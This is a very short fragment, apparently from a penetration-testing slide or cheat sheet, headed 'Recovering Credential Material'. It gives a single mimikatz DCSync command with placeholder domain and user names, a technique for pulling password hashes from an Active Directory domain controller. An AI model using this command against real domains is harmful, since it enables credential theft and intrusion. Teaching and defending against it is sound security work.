 Recovering Credential Material
• DcSync via mimikatz
lsadump::dcsync /domain:DOMAIN.fqdn
/user:DOMAIN\user